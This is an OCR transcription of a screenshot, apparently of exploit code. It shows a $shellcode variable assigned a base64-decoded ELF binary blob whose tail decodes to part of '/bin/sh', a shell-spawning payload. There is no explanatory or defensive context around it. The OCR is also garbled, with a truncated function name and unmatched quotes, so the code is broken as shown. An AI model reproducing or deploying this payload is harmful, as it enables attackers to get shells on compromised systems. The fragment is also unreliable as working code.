
$shellcode
=
base64_d
"f0VMRgEBAQAAAAAA
"AAADQAIAABAAAAAA
"AAcAAAAAEAAA4P+9
"BzDyT//1Aw7/8OJC
"ra/k/6Cv6P+gr+z/
"FQcw8kJSAQAgEBBS
"EAIkDAEBAVBzDyT/
"8kJSAQAgEBBSjfDw
"UHMPJFBzBiT//9AE
"+gr/f/DiQncMABIW
"bi9zaA=="